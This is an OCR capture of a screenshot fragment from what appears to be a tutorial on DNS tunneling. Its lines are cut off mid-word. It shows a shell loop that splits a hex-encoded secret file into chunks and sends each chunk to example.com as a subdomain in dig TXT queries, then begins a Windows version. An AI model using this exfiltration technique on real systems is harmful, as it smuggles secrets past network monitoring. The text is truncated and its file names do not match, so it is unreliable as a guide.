
split -b 32 secret.txt.hex hexp
3. The subject uses dig to send the data in DNS TX
chunk as the subdomain of example.com in a TXT 
for part in hexpart_*; do
h=$(cat $part)
dig txt $h.example.com
done
On the target DNS server that they control, the su
receiving DNS server and decode the reassembled h
DNS Tunneling (Windows)
A simple example of how DNS tunneling might be 
Prerequisites: